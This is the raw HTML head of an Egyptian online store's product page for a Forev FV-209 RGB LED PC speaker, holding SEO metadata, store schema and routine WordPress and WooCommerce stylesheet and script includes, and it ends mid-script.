

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highendtec.com/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/
body_size: 79372
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://highendtec.com/xmlrpc.php">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://highendtec.com/ar/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/" />
<link rel="alternate" hreflang="en" href="https://highendtec.com/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/" />
<link rel="alternate" hreflang="x-default" href="https://highendtec.com/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Forev FV-209 Speaker | RGB LED | Jack + USB (Power Source) For PC - High End Technology Store</title>
<meta name="description" content="Get Forev FV-209 Speaker | RGB LED | Jack + USB (Power Source) For PC for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://highendtec.com/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Forev FV-209 Speaker | RGB LED | Jack + USB (Power Source) For PC - High End Technology Store" />
<meta property="og:description" content="Get Forev FV-209 Speaker | RGB LED | Jack + USB (Power Source) For PC for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty" />
<meta property="og:url" content="https://highendtec.com/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/" />
<meta property="og:site_name" content="High End Technology Store" />
<meta property="og:updated_time" content="2024-03-11T22:58:47+02:00" />
<meta property="fb:app_id" content="627016998417955" />
<meta property="og:image" content="https://highendtec.com/wp-content/uploads/2022/03/fv-209-1.jpg" />
<meta property="og:image:secure_url" content="https://highendtec.com/wp-content/uploads/2022/03/fv-209-1.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Forev FV-209 Speaker" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Forev" />
<meta property="product:price:amount" content="399" />
<meta property="product:price:currency" content="EGP" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="FV-209" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Forev FV-209 Speaker | RGB LED | Jack + USB (Power Source) For PC - High End Technology Store" />
<meta name="twitter:description" content="Get Forev FV-209 Speaker | RGB LED | Jack + USB (Power Source) For PC for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty" />
<meta name="twitter:site" content="@end_tec" />
<meta name="twitter:creator" content="@end_tec" />
<meta name="twitter:image" content="https://highendtec.com/wp-content/uploads/2022/03/fv-209-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="399&nbsp;EGP" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://highendtec.com/#place","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"}},{"@type":"Organization","@id":"https://highendtec.com/#organization","name":"High End Technology Store","url":"https://highendtec.com","sameAs":["https://www.facebook.com/highendtec","https://twitter.com/end_tec"],"email":"ehabzakareya@gmail.com","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"},"contactPoint":[{"@type":"ContactPoint","telephone":"+201110810333","contactType":"customer support"}],"location":{"@id":"https://highendtec.com/#place"}},{"@type":"WebSite","@id":"https://highendtec.com/#website","url":"https://highendtec.com","name":"High End Technology Store","publisher":{"@id":"https://highendtec.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://highendtec.com/wp-content/uploads/2022/03/fv-209-1.jpg","url":"https://highendtec.com/wp-content/uploads/2022/03/fv-209-1.jpg","width":"1000","height":"1000","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://highendtec.com/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/#webpage","url":"https://highendtec.com/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/","name":"Forev FV-209 Speaker | RGB LED | Jack + USB (Power Source) For PC - High End Technology Store","datePublished":"2022-03-15T19:53:25+02:00","dateModified":"2024-03-11T22:58:47+02:00","isPartOf":{"@id":"https://highendtec.com/#website"},"primaryImageOfPage":{"@id":"https://highendtec.com/wp-content/uploads/2022/03/fv-209-1.jpg"},"inLanguage":"en-US"},{"@type":"Product","brand":{"@type":"Brand","name":"Forev"},"name":"Forev FV-209 Speaker | RGB LED | Jack + USB (Power Source) For PC - High End Technology Store","description":"Get Forev FV-209 Speaker | RGB LED | Jack + USB (Power Source) For PC for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty","sku":"FV-209","category":"Speakers","mainEntityOfPage":{"@id":"https://highendtec.com/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/#webpage"},"image":[{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/03/fv-209-1.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/03/fv-209-3.jpg","height":"1368","width":"996"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/03/fv-209-5.jpg","height":"1200","width":"1200"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/03/fv-209-6.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/03/fv-209-3-1.jpg","height":"674","width":"674"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/03/fv-209-4.jpg","height":"800","width":"800"}],"offers":{"@type":"Offer","price":"399","priceCurrency":"EGP","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://highendtec.com/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/","seller":{"@type":"Organization","@id":"https://highendtec.com/","name":"High End Technology Store","url":"https://highendtec.com","logo":""}},"color":"RGB backlit","additionalProperty":[{"@type":"PropertyValue","name":"pa_brand","value":"Forev"},{"@type":"PropertyValue","name":"pa_color","value":"Black"},{"@type":"PropertyValue","name":"pa_interface","value":"Jack 3.5 + USB for power"}],"@id":"https://highendtec.com/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Feed" href="https://highendtec.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Comments Feed" href="https://highendtec.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Forev FV-209 Speaker | RGB LED | Jack + USB (Power Source) For PC Comments Feed" href="https://highendtec.com/product/forev-fv-209-speaker-rgb-led-jack-usb-power-source-for-pc/feed/" />
<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://highendtec.com/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.7.4' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<link rel='stylesheet' id='iconic-wlv-css' href='https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/css/main.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://highendtec.com/wp-content/uploads/useanyfont/uaf.css?ver=1710010770' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-query-dialog-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/css/yith-wfbt.css?ver=1.21.0' type='text/css' media='all' />
<style id='yith-wfbt-style-inline-css' type='text/css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-form{background: #ffffff;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://highendtec.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://highendtec.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://highendtec.com/wp-content/themes/woodmart-child/style.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-social-login-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://highendtec.com/wp-content/uploads/2025/08/xts-theme_settings_default-1755015635.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%2C700&#038;display=swap&#038;ver=7.4.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202546" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.14" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/js/coming-soon-wc.js?ver=1.0.15" id="coming_soon_wc_script-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/highendtec.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
